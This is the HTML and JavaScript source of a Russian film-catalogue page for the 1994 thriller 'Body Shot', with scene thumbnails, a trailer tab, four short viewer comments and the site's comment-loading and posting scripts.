><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/17269/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="триллеры,детективы. :: Автор: иван и вова<br>  483 фильма"><a href='/favorite/public/695688/8348/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="rokovoj-snimok" type="all"	t1='1' t2='0' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/17269/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-144025" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s4/np/kc/trailer-144025.jpg" ><div class="trailer-info">
		О съёмках
	</div><div class="trailer-nav"><a href="/trailer/144025">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/144025/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/144025/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		14 Июнь 2023 07:22 
		</p><div class="render_youtube" obj_id="GC_-4dbqaF8" id="trailer-144025" style="background-image:url(http://media5.cdnbase.com/media/files/s4/np/kc/trailer-144025.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/ri/gl/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/ri/gl/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 2' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 2'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/nj/lf/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/nj/lf/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 3' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 3'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/xs/nj/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/xs/nj/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 4' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 4'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/hy/ny/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/hy/ny/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 5' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 5'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/jf/jc/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s4/jf/jc/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 6' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 6'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/sw/yy/vyistrel-v-upor.jpg"> <img src="http://media5.cdnbase.com/media/files/s4/sw/yy/cache/vyistrel-v-upor_scene_list.jpg" title='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 7' alt='Сцена из фильма Выстрел в упор / Body Shot (1994) Выстрел в упор сцена 7'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/17269/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/vyistrel-v-upor/'>Фильмы похожие на Выстрел в упор</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_17269_1692109513 ( сгенерирован 2026/01/17 14:35:12 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/aj/ov/vyistrel-v-upor.jpg" data-title="Выстрел в упор (1994) (Body Shot)" data-description="Дешевая актриса Даниэла превращается в восхитительную леди - любимицу известного фотографа. Итогом ее непредсказуемых поступков, умопомрачительных желаний и увлечений оказывается альтернатива: любовь или смерть..."></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 17269-08/01/2020 19:49:27 ( сгенерирован 2026/01/17 14:35:12 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 4</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 1004666-post-wrap pt_23842 s_not_allowed" id="po_2887880"><div class='post-profile'><noindex><a href='/user/profile/view/1004666/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Хронос</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zs/cj/osmij-iridij.jpg' alt='' border=0><div class='user_karma' obj_id='1004666'><div class='good' title='Улучшить карму'>+14</div><div class='bad' title='Ухудшить карму'>-29</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='1004666' cn=''></center></div><div class='post-info'><a name='2887880'></a><b class='post_date' post_date='08/01/2020 19:49:27 GMT+0200'>01 Авг. 2020 19:49</b><div class='post-nav post_controll' obj_id='2887880'><noindex><div class="comment_karma" obj_id="2887880"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Aina Olsen - It's Only Love (AOR Soundtrack Rarity)<br /> хороший саундтрек </blockquote></blockquote></blockquote></div></div><div class="post-wrap 679141-post-wrap pt_23842 s_not_allowed" id="po_2518255"><div class='post-profile'><noindex><a href='/user/profile/view/679141/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>.               .</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/nj/qy/-netman-.gif' alt='' border=0><div class='user_karma' obj_id='679141'><div class='good' title='Улучшить карму'>+175</div><div class='bad' title='Ухудшить карму'>-241</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='679141' cn=''><a href='/user/profile/view/679141/' target="_blank" title='посмотреть рекомендации пользователя .               .' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2518255'></a><b class='post_date' post_date='01/23/2016 10:55:35 GMT+0200'>23 Янв. 2016 10:55</b><div class='post-nav post_controll' obj_id='2518255'><noindex><div class="comment_karma" obj_id="2518255"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ну, для тех времён, фильм неплох, хотя и не самый лучший. Здесь есть сюжет с интригой и неплохая динамика. Смотрится фильм легко, с интересом, однако надоедают бесконечные эротические сцены-клипы в стиле роликов Play Boy или Penthouse, которые (помню) показывали в 90-х, по нашему ТВ.<br />Роберт Патрик в этом кино, с этой причёской, здорово похож на Джона Коннора, из Терминатора-2 А на постере к фильму, у него другая причёска.<br />7/10.</blockquote></blockquote></blockquote></div></div><div class="post-wrap 447210-post-wrap pt_23842 s_not_allowed" id="po_2232046"><div class='post-profile'><noindex><a href='/user/profile/view/447210/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>AntonyFO</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='447210'><div class='good' title='Улучшить карму'>+107</div><div class='bad' title='Ухудшить карму'>-300</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='447210' cn=''></center></div><div class='post-info'><a name='2232046'></a><b class='post_date' post_date='05/14/2014 07:49:10 GMT+0200'>14 Май 2014 07:49</b><div class='post-nav post_controll' obj_id='2232046'><noindex><div class="comment_karma" obj_id="2232046"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Роберт Патрик - красавец, с удовольствием смотрю любые фильмы с ним </blockquote></blockquote></blockquote></div></div><div class="post-wrap 305203-post-wrap pt_23842 s_not_allowed" id="po_1550228"><div class='post-profile'><noindex><a href='/user/profile/view/305203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>finkle</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ag/uc/finkle.jpg' alt='' border=0><div class='user_karma' obj_id='305203'><div class='good' title='Улучшить карму'>+13</div><div class='bad' title='Ухудшить карму'>-11</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='305203' cn=''></center></div><div class='post-info'><a name='1550228'></a><b class='post_date' post_date='06/10/2012 14:21:01 GMT+0200'>10 Июнь 2012 14:21</b><div class='post-nav post_controll' obj_id='1550228'><noindex><div class="comment_karma" obj_id="1550228"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Отличный фильм 90х вот постарели только актеры </blockquote></blockquote></blockquote></div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 4
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/23842/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  23842;
topic_url = '/topic/1/23842/';
initial_json = {'topic_id':topic_id,'count':4, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"vyistrel-v-upor"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"vyistrel-v-upor"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'17269'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'17269'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/23842/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
